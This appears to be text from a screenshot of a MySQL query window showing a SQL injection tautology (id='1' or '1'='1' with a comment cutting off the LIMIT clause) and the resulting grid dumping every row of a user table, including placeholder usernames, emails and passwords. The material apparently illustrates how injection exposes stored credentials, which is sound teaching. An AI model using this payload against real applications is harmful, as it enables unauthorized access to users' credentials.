 Limit to 1000 rows
1 SELECT * FROM user WHERE id='1' or '1'='1' # LIMIT 0, 1;
Result Grid Filter Rows: Export: Wrap Cell Content:
username email password id
John john@example.com daidgiaegigak 1
Amy Amy@example.com sfggregea 2
troye damn@example.com dafeasFA 4